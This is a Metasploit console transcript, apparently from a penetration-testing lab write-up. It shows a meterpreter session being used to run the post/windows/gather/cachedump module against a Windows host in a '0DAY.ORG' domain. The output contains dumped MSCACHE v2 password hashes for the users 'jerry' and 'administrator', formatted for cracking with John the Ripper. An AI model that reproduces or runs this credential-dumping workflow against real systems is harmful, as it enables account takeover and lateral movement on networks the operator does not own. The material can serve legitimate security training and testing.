 meterpreter > bg
[*] Backgrounding session 2...
msf5 post(windows/gather/cachedump) > set session 2
session => 2
msf5 post(windows/gather/cachedump) > show options
Module options (post/windows/gather/cachedump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
msf5 post(windows/gather/cachedump) > run
[*] Executing module against PC-JERRY-0DAY
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /home/kali/.msf4/loot/20200626083512_default_192.168.3.71_mscache2.creds_180447.txt
[*] John the Ripper format:
# mscash2
jerry:$DCC2$10240#jerry#b561e799b2121b889f00ec0f8063a1f8:0DAY.ORGj:0DAY
administrator:$DCC2$10240#administrator#aa9245e15ddcbdff2f461c53a624cbfa:0DAY.ORGA:0DAY
重生信息安全
[*] Post module execution completed